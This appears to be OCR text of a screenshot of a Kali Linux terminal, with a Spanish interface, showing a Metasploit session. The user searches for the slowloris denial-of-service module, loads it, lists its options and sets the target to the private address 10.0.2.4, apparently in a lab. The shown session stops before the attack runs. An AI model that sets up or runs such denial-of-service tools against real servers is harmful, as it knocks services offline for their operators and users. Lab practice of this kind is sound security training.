 1 2 3 4 9:54
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
=[ metasploit v6.4.20-dev ]
+ -- --=[ 2436 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > WARNING:  la base de datos «msf» tiene una discordancia de versión de ordenamiento (“collation”)
DETAIL:  La base de datos fue creada usando la versión de ordenamiento 2.38, pero el sistema operativo provee la versión 2.40.
HINT:  Reconstruya todos los objetos en esta base de datos que usen el ordenamiento por omisión y ejecute ALTER DATABASE msf REFRESH COLLATION VERSION, o construya PostgreSQL con la versión correcta de la biblioteca.
msf6 > search slowloris
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  auxiliary/dos/http/slowloris  2009-06-17  normal  No  Slowloris Denial of Service Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
msf6 > use auxiliary/dos/http/slowloris
msf6 auxiliary(dos/http/slowloris) > options
Module options (auxiliary/dos/http/slowloris):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
delay  15  yes  The delay between sending keep-alive headers
rand_user_agent  true  yes  Randomizes user-agent with each request
rhost  yes  The target address
rport  80  yes  The target port
sockets  150  yes  The number of sockets to use in the attack
ssl  false  yes  Negotiate SSL/TLS for outgoing connections
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > set rhost 10.0.2.4
rhost => 10.0.2.4
msf6 auxiliary(dos/http/slowloris) >